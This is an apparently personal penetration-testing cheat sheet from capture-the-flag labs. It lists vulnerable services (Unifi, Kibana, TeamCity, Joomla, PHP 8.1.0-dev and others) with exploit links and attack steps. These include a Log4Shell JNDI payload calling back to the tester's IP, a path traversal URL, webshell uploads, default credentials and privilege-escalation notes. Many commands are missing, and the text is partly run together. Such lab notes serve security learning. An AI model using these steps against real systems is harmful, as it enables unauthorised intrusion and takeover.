Things I have Pwn'd before
tl;dr: This page tracks things I have pwn'd before with public exploits
https://ippsec.rocks/?#
Unifi Log4Shell
Unifi Network 6.4.54
Testing, capture auth attempt in burp with creds
test:testStart
tcpdumpon your host station:
sudo tcpdump -i tun0 port 389
The server will response with
invalid payloadhowever it is still connecting back to us, checktcpdumpto ensure the connect back

Now install the required packages:
After the payload has been created, start the Rogue-JNDI application while passing in the payload as part of the
--commandoption and your tun0 IP address to the--hostnameoption.
--hostnameis your localhost tun0 interfaceNow start your listener
Going back to our intercepted POST request, let's change the payload to
${jndi:ldap://{Your Tun0 IP}:1389/o=tomcat}and clickSend
Apache Struts2
USE:
Microsoft-ds port 445
445/tcp open miscrosoft-dsRun the nmap eternal scripts
USE:
Wing FTP Server
Windows (admin panel):
21/tcp open wingftp— gain access to admin panel;search luathenexploit(windows/ftp/wing_ftp_admin_exec).Linux web client: Exposed on HTTP (often subdomain e.g.
ftp.target.htb). RCE via command injection (EDB 52347). See Wing FTP Server (Linux web client) for subdomain discovery, exploit usage, config/salted hashes, world-writable user XML overwrite, and CVE-2025-4517 priv esc.
Mantis Bug Tracker
80/tcp open http mantisbt-2.3.0CVE:2019-15715 2017-7615
Mantis Bug Tracker 2.3.0 - Remote Code Execution (Unauthenticated)
James POP3
110/tcp open POP3
James POP3 Server 2.3.2
https://www.exploit-db.com/exploits/35513
Kibana
5601 is the elastic search port, 9200 is the api
If there are log files like on port 8000 which are showing you active kabana logs you can have a LFI vulnerability
Go to the 5601 port and add this extension


/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../root.txt
Then curl the logs and grep for root.txt
Also can be used to get a shell in other situations
https://github.com/mpgn/CVE-2018-17246
Sync Breeze Enterprise
Sync Breeze Enterprise v8.9.24
https://www.exploit-db.com/exploits/40456
Microsoft ds
Android
5555/tcp open freeciv
Install adb
Joomla versions 3.6.3
Able to use joomra.py in order to create an account and login
Edit the templates
Add in webshell
Can read the config files which has the use and password, then can ssh in
XAMPP
Got in through phpmyadmin [root:no password]
Able to get shell through SQL database commands
Then browse to:
Look for config files with passwords
Lucky GetSimple!
See the config file and passwd hash with username, crack in john
PE with dirtycow [CVE-2016-5195]
Compile with
Dolphin Wordpress
Dolphin <7.3.2 Auth bypass / RCE exploit by Ahmed Sultan
Codiad Impresscms
Directories found
Upload web shell
Found SSH creds
Techblog (Wordpress Siteimport Exploit)

LFI
Backupadmin
Priv Esc on box with Amanda running, view by -LFI Exploit
mysql Brute Force
mysql 3306 running on the target
IP Fire 2.15
Brute the admin default [admin:admin]
https://github.com/0xskunk/IPFire-2.15-Shellshock-Exploit/blob/master/SIPS.py
init.d linux pe
webserv
NAS4Free -Web shell via the file editor
Pro FTPD 1.3.5
https://github.com/t0kx/exploit-CVE-2015-3306/blob/master/exploit.py
TeamCity Linux Priv Esc
Port was only listening locally so had to port forward in order to be able to browse to it
TeamCity operates on port
8111by defaultThen could go to
localhost:8111in my browserWas asked for a authentication token to login as super user
In the path
I was able to find a file called
catalina.outwhich reading the contents provided me the authentication token
Once you have gained access Create a new project

Next fill in the build configurations

Next click build steps and use the following command to let
/bin/bashrun with full root privlages
Click
save, and thenrunBack to the command line and run:
ClipBucket
File upload vulnerability with authentication
Site will tell you the MD5 Hash name of the file and the directory it is located. Make sure to add the
.phpextension to the end.
PHP 8.1.0-dev
This version of php was backdoored
Detect with nikto or by capturing the server response in burp
X-Powered-By: PHP 8/1/0/dev--> what you are looking forAutomated POC exploit
Manual Exploitation:
Capture a request in burp suite
Add additional
User-Agenttheader to the request (yes it is supposed to be spelled with two t's)Payload:
Open Net Admin (ona)
Metasploit module for CMD injection 18.1.1
Database file with credentials is located here:
Wordpress HelloDolly Plugin
CVE-2022-37706-Enlightenment-0.25.3-LPE
If you see a suid binary called
enlightenment_sysin order to exploit, Ive had to alter the script
Pluck CMS 4.7.18
https://www.exploit-db.com/raw/49909
https://codingninjablogs.tech/tryhackme-dreaming-pluck-cms-44575d7e558a
User Input:
file upload is not working well
https://www.youtube.com/watch?v=GpL_rz8jgro
upload the zip
De-Pixel PDF to find password
depixel file to get password
Last updated